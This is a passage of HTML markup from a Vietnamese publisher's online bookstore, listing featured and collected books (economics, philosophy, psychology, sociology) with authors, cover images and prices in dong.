gi&#xE1;o</h3><p class=item-txt-online>Clair Brown</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 58.800&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Lua-chon-cong-luoc-khao-b11358.html title="Lựa chọn công lược khảo"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115743604.jpg class=lazyloaded alt="Lựa chọn công lược khảo" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115743604.jpg></div><h3>L&#x1EF1;a ch&#x1ECD;n c&#xF4;ng l&#x1B0;&#x1EE3;c kh&#x1EA3;o</h3><p class=item-txt-online>Eamonn Butler</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 32.400&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/cach-nen-kinh-te-van-hanh-b11369.html title="Cách nền kinh tế vận hành"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135459853.jpg class=lazyloaded alt="Cách nền kinh tế vận hành" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135459853.jpg></div><h3>C&#xE1;ch n&#x1EC1;n kinh t&#x1EBF; v&#x1EAD;n h&#xE0;nh</h3><p class=item-txt-online>Roger E. A. Farmer</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 81.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Tai-chinh-va-xa-hoi-tot-b11372.html title="Tài chính và xã hội tốt"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414003533.jpg class=lazyloaded alt="Tài chính và xã hội tốt" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414003533.jpg></div><h3>T&#xE0;i ch&#xED;nh v&#xE0; x&#xE3; h&#x1ED9;i t&#x1ED1;t</h3><p class=item-txt-online>Robert J. Shiller</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 93.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/40-the-ki-kiem-soat-gia-va-tien-cong-b11382.html title="40 thế kỉ kiểm soát giá và tiền công "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414124001.jpg class=lazyloaded alt="40 thế kỉ kiểm soát giá và tiền công " src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-2021122414124001.jpg></div><h3>40 th&#x1EBF; k&#x1EC9; ki&#x1EC3;m so&#xE1;t gi&#xE1; v&#xE0; ti&#x1EC1;n c&#xF4;ng</h3><p class=item-txt-online>Eamonn Butler</p><strong class="price color-AA8B47">125.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Truong-phai-kinh-te-hoc-Ao-b11339.html title="Trường phái kinh tế học Áo"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112155988.jpg class=lazyloaded alt="Trường phái kinh tế học Áo" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112155988.jpg></div><h3>Tr&#x1B0;&#x1EDD;ng ph&#xE1;i kinh t&#x1EBF; h&#x1ECD;c &#xC1;o</h3><p class=item-txt-online>Eamonn Butler</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 33.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/tu-do-kinh-te-don-bay-phat-trien-viet-nam-b11342.html title="Tự do kinh Tế - Đòn bẩy phát triển Việt Nam"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112821546.jpg class=lazyloaded alt="Tự do kinh Tế - Đòn bẩy phát triển Việt Nam" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224112821546.jpg></div><h3>T&#x1EF1; do kinh T&#x1EBF; - &#x110;&#xF2;n b&#x1EA9;y ph&#xE1;t tri&#x1EC3;n Vi&#x1EC7;t Nam</h3><p class=item-txt-online>Tr&#x1EA7;n L&#xEA; Anh</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 51.000&#x20AB;</strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/Tu-my-hoc-den-cac-loai-hinh-nghe-thuat-b11345.html title="Từ mỹ học đến các loại hình nghệ thuật " onclick=tracking(11345)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/14/image-20220414152709273.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/4/14/image-20220414152709273.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">T&#x1EEB; m&#x1EF9; h&#x1ECD;c &#x111;&#x1EBF;n c&#xE1;c lo&#x1EA1;i h&#xEC;nh ngh&#x1EC7; thu&#x1EAD;t</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Denis Diderot">Denis Diderot</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 133.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Nhung-lien-he-giua-cai-toi-va-cai-vo-thuc-b11642.html title="Những liên hệ giữa cái tôi và cái vô thức 
" onclick=tracking(11642)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/4/12/image-2023041211552676.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/4/12/image-2023041211552676.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Nh&#x1EEF;ng li&#xEA;n h&#x1EC7; gi&#x1EEF;a c&#xE1;i t&#xF4;i v&#xE0; c&#xE1;i v&#xF4; th&#x1EE9;c &#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Carl Gustav Jung ">Carl Gustav Jung</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 95.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/The-gioi-quan-cua-Dostoevsky-b11425.html title="Thế giới quan của Dostoevsky" onclick=tracking(11425)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/3/21/image-20220321110058667.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/3/21/image-20220321110058667.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Th&#x1EBF; gi&#x1EDB;i quan c&#x1EE7;a Dostoevsky</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="N. A. Berdyaev ">N. A. Berdyaev</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 77.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/nhung-huyen-thoai-b11435.html title="Những huyền thoại " onclick=tracking(11435)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/11/7/image-20221107145255927.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/11/7/image-20221107145255927.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Nh&#x1EEF;ng huy&#x1EC1;n tho&#x1EA1;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Roland Barthes">Roland Barthes</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 140.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/tam-li-hoc-dam-dong-b11608.html title="Tâm lí học đám đông " onclick=tracking(11608)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">T&#xE2;m l&#xED; h&#x1ECD;c &#x111;&#xE1;m &#x111;&#xF4;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Gustave Le Bon ">Gustave Le Bon</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 114.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dan-luan-triet-hoc-b11678.html title="Dẫn luận triết học " onclick=tracking(11678)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">D&#x1EAB;n lu&#x1EAD;n tri&#x1EBF;t h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Công Sự">L&#xEA; C&#xF4;ng S&#x1EF1;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">120.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Luan-ve-bieu-tang-b11360.html title="Luận về biếu tặng" onclick=tracking(11360)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115927219.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115927219.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Lu&#x1EAD;n v&#x1EC1; bi&#x1EBF;u t&#x1EB7;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Marcel Mauss ">Marcel Mauss</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 94.500&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/doc-thoai-khai-huyen-ban-bia-mem-b11675.html title="Độc thoại khải huyền (Bản bìa mềm) " onclick=tracking(11675)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/8/16/image-20240816101017413.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/8/16/image-20240816101017413.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;&#x1ED9;c tho&#x1EA1;i kh&#x1EA3;i huy&#x1EC1;n (B&#x1EA3;n b&#xEC;a m&#x1EC1;m)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Hamvas Béla">Hamvas B&#xE9;la</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">280.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/he-thong-xa-hoi-hoc-b11687.html title="Hệ thống xã hội học " onclick=tracking(11687)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">H&#x1EC7; th&#x1ED1;ng x&#xE3; h&#x1ED9;i h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Pitirim Sorokin">Pitirim Sorokin</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">295.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Cac-li-thuyet-ve-hoc-tap-cho-tuoi-tho-b11447.html title="Các lí thuyết về học tập cho tuổi thơ" onclick=tracking(11447)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/5/6/image-20220506105847959.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/5/6/image-20220506105847959.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#xE1;c l&#xED; thuy&#x1EBF;t v&#x1EC1; h&#x1ECD;c t&#x1EAD;p cho tu&#x1ED5;i th&#x1A1;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Colette Gray &amp; Sean MacBlain ">Colette Gray &amp; Sean...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 99.000&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/Tu-my-hoc-den-cac-loai-hinh-nghe-thuat-b11345.html title="Từ mỹ học đến các loại hình nghệ thuật "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/14/image-20220414152709273.jpg class=lazyloaded alt="Từ mỹ học đến các loại hình nghệ thuật " src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/14/image-20220414152709273.jpg></div><h3>T&#x1EEB; m&#x1EF9; h&#x1ECD;c &#x111;&#x1EBF;n c&#xE1;c lo&#x1EA1;i h&#xEC;nh ngh&#x1EC7; thu&#x1EAD;t</h3><p class=item-txt-online>Denis Diderot</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 133.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Nhung-lien-he-giua-cai-toi-va-cai-vo-thuc-b11642.html title="Những liên hệ giữa cái tôi và cái vô thức 
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/4/12/image-2023041211552676.jpg class=lazyloaded alt="Những liên hệ giữa cái tôi và cái vô thức 
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/4/12/image-2023041211552676.jpg></div><h3>Nh&#x1EEF;ng li&#xEA;n h&#x1EC7; gi&#x1EEF;a c&#xE1;i t&#xF4;i v&#xE0; c&#xE1;i v&#xF4; th&#x1EE9;c &#xD;&#xA;</h3><p class=item-txt-online>Carl Gustav Jung</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 95.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/The-gioi-quan-cua-Dostoevsky-b11425.html title="Thế giới quan của Dostoevsky"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/3/21/image-20220321110058667.jpg class=lazyloaded alt="Thế giới quan của Dostoevsky" src=//media.nxbtrithuc.com.vn/Thumbs/2022/3/21/image-20220321110058667.jpg></div><h3>Th&#x1EBF; gi&#x1EDB;i quan c&#x1EE7;a Dostoevsky</h3><p class=item-txt-online>N. A. Berdyaev</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 77.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/nhung-huyen-thoai-b11435.html title="Những huyền thoại "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/11/7/image-20221107145255927.jpg class=lazyloaded alt="Những huyền thoại " src=//media.nxbtrithuc.com.vn/Thumbs/2022/11/7/image-20221107145255927.jpg></div><h3>Nh&#x1EEF;ng huy&#x1EC1;n tho&#x1EA1;i</h3><p class=item-txt-online>Roland Barthes</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 140.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/tam-li-hoc-dam-dong-b11608.html title="Tâm lí học đám đông "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg class=lazyloaded alt="Tâm lí học đám đông " src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224110550845.jpg></div><h3>T&#xE2;m l&#xED; h&#x1ECD;c &#x111;&#xE1;m &#x111;&#xF4;ng</h3><p class=item-txt-online>Gustave Le Bon</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 114.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dan-luan-triet-hoc-b11678.html title="Dẫn luận triết học "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg class=lazyloaded alt="Dẫn luận triết học " src=//media.nxbtrithuc.com.vn/Thumbs/2024/10/21/image-20241021144505478.jpg></div><h3>D&#x1EAB;n lu&#x1EAD;n tri&#x1EBF;t h&#x1ECD;c</h3><p class=item-txt-online>L&#xEA; C&#xF4;ng S&#x1EF1;</p><strong class="price color-AA8B47">120.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Luan-ve-bieu-tang-b11360.html title="Luận về biếu tặng"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115927219.jpg class=lazyloaded alt="Luận về biếu tặng" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224115927219.jpg></div><h3>Lu&#x1EAD;n v&#x1EC1; bi&#x1EBF;u t&#x1EB7;ng</h3><p class=item-txt-online>Marcel Mauss</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 94.500&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/doc-thoai-khai-huyen-ban-bia-mem-b11675.html title="Độc thoại khải huyền (Bản bìa mềm) "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/8/16/image-20240816101017413.jpg class=lazyloaded alt="Độc thoại khải huyền (Bản bìa mềm) " src=//media.nxbtrithuc.com.vn/Thumbs/2024/8/16/image-20240816101017413.jpg></div><h3>&#x110;&#x1ED9;c tho&#x1EA1;i kh&#x1EA3;i huy&#x1EC1;n (B&#x1EA3;n b&#xEC;a m&#x1EC1;m)</h3><p class=item-txt-online>Hamvas B&#xE9;la</p><strong class="price color-AA8B47">280.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/he-thong-xa-hoi-hoc-b11687.html title="Hệ thống xã hội học "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg class=lazyloaded alt="Hệ thống xã hội học " src=//media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg></div><h3>H&#x1EC7; th&#x1ED1;ng x&#xE3; h&#x1ED9;i h&#x1ECD;c</h3><p class=item-txt-online>Pitirim Sorokin</p><strong class="price color-AA8B47">295.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Cac-li-thuyet-ve-hoc-tap-cho-tuoi-tho-b11447.html title="Các lí thuyết về học tập cho tuổi thơ"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/5/6/image-20220506105847959.jpg class=lazyloaded alt="Các lí thuyết về học tập cho tuổi thơ" src=//media.nxbtrithuc.com.vn/Thumbs/2022/5/6/image-20220506105847959.jpg></div><h3>C&#xE1;c l&#xED; thuy&#x1EBF;t v&#x1EC1; h&#x1ECD;c t&#x1EAD;p cho tu&#x1ED5;i th&#x1A1;</h3><p class=item-txt-online>Colette Gray &amp; Sean MacBlain</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 99.000&#x20AB;</strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t&#x9;</h3><a class="content_title-view d-flex align-items-center" href=/tuyen-tap-hay-nhat><div class=button_item><div class="btn btn-gray-link btn-sm px-0"><span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span></div></div></a></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/combo-sach-dat-giai-thuong-c73.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Combo s&#xE1;ch &#x111;&#x1EA1;t gi&#x1EA3;i th&#x1B0;&#x1EDF;ng </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>336.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>336.000₫</strike></div></div></div></a> <a href=/ebook-3-cuon-giao-duc-c64.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>ebook 3 cu&#x1ED1;n gi&#xE1;o d&#x1EE5;c </span></h6><div class=item-content_desc><span>Rudolf Steiner l&#xE0; h&#x1ECD;c gi&#x1EA3; khoa h&#x1ECD;c, v&#x103;n h&#x1ECD;c v&#xE0; tri&#x1EBF;t h&#x1ECD;c n&#x1ED5;i ti&#x1EBF;ng, &#x111;&#x1EB7;c bi&#x1EC7;t v&#x1EDB;i c&#xF4;ng tr&#xEC;nh nghi&#xEA;n c&#x1EE9;u khoa h&#x1ECD;c &#x1EDF; Vi&#x1EC7;n Goethe (&#x110;&#x1EE9;c). B&#x1B0;&#x1EDB;c sang th&#x1EBF; k&#x1EC9; XX, &#xF4;ng b&#x1EAF;t &#x111;&#x1EA7;u ph&#xE1;t tri&#x1EC3;n c&#xE1;c nguy&#xEA;n t&#x1EAF;c tri&#x1EBF;t h&#x1ECD;c tr&#x1B0;&#x1EDB;c &#x111;&#xE2;y c&#x1EE7;a m&#xEC;nh th&#xE0;nh m&#x1ED9;t ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n &#x111;&#x1EC3; nghi&#xEA;n c&#x1EE9;u c&#xE1;c hi&#x1EC7;n t&#x1B0;&#x1EE3;ng t&#xE2;m l&#xED; v&#xE0; t&#xE2;m linh. T&#xE0;i n&#x103;ng c&#x1EE7;a &#xF4;ng &#x111;&#xE3; d&#x1EAB;n &#x111;&#x1EBF;n c&#xE1;c ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n s&#xE1;ng t&#x1EA1;o v&#xE0; to&#xE0;n di&#x1EC7;n trong y h&#x1ECD;c, khoa h&#x1ECD;c, gi&#xE1;o d&#x1EE5;c, tri&#x1EBF;t h&#x1ECD;c, t&#xF4;n gi&#xE1;o, n&#xF4;ng nghi&#x1EC7;p, ki&#x1EBF;n tr&#xFA;c, k&#x1ECB;ch, eurythmy, ng&#xF4;n ng&#x1EEF; v&#xE0; c&#xE1;c l&#x129;nh v&#x1EF1;c kh&#xE1;c.</span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>243.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>243.000₫</strike></div></div></div></a> <a href=/top-ebook-tuyen-chon-c72.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Top ebook tuy&#x1EC3;n ch&#x1ECD;n </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>729.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>729.000₫</strike></div></div></div></a> <a href=/combo-ebook-sach-tam-ly-c74.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Combo ebook s&#xE1;ch t&#xE2;m l&#xFD; </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>255.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>255.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t&#x9;</h3><a href=/tuyen-tap-hay-nhat class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/combo-sach-dat-giai-thuong-c73.html title="Combo sách đạt giải thưởng "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg class=lazyloaded alt="Combo sách đạt giải thưởng " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg></div><h3>Combo s&#xE1;ch &#x111;&#x1EA1;t gi&#x1EA3;i th&#x1B0;&#x1EDF;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">336.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>336.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/ebook-3-cuon-giao-duc-c64.html title="ebook 3 cuốn giáo dục "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg class=lazyloaded alt="ebook 3 cuốn giáo dục " src=//media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg></div><h3>ebook 3 cu&#x1ED1;n gi&#xE1;o d&#x1EE5;c</h3><p class=item-txt-online>Rudolf Steiner l&#xE0; h&#x1ECD;c gi&#x1EA3; khoa h&#x1ECD;c, v&#x103;n h&#x1ECD;c v&#xE0; tri&#x1EBF;t h&#x1ECD;c n&#x1ED5;i ti&#x1EBF;ng, &#x111;&#x1EB7;c bi&#x1EC7;t v&#x1EDB;i c&#xF4;ng tr&#xEC;nh nghi&#xEA;n c&#x1EE9;u khoa h&#x1ECD;c &#x1EDF; Vi&#x1EC7;n Goethe (&#x110;&#x1EE9;c). B&#x1B0;&#x1EDB;c sang th&#x1EBF; k&#x1EC9; XX, &#xF4;ng b&#x1EAF;t &#x111;&#x1EA7;u ph&#xE1;t tri&#x1EC3;n c&#xE1;c nguy&#xEA;n t&#x1EAF;c tri&#x1EBF;t h&#x1ECD;c tr&#x1B0;&#x1EDB;c &#x111;&#xE2;y c&#x1EE7;a m&#xEC;nh th&#xE0;nh m&#x1ED9;t ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n &#x111;&#x1EC3; nghi&#xEA;n 